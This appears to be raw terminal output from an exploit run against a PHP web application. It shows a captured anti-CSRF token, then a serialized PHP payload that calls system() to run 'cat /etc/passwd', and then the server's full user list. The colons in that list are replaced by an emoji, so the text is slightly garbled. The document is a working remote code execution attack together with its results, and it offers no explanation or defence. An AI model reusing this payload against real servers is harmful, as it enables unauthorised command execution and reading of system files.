 # cat /etc/passwd
[+] Anti-CSRF token found : AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx
[+] Execute this payload : s:87:"<?php system('echo [' . 'S' . '] ; ' . 'cat /etc/passwd' . '; echo [' . 'E' . '] ;');?>";
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin❌2:2:bin:/bin:/usr/sbin/nologin
sys❌3:3:sys:/dev:/usr/sbin/nologin
sync❌4:65534:sync:/bin:/bin/sync
games❌5:60:games:/usr/games:/usr/sbin/nologin
man❌6:12:man:/var/cache/man:/usr/sbin/nologin
lp❌7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail❌8:8:mail:/var/mail:/usr/sbin/nologin
news❌9:9:news:/var/spool/news:/usr/sbin/nologin
uucp❌10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy❌13:13:proxy:/bin:/usr/sbin/nologin
www-data❌33:33:www-data:/var/www:/usr/sbin/nologin
backup❌34:34:backup:/var/backups:/usr/sbin/nologin
list❌38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc❌39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats❌41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody❌65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt❌100:65534::/nonexistent:/usr/sbin/nologin
think❌1000:1000::/home/think:/bin/sh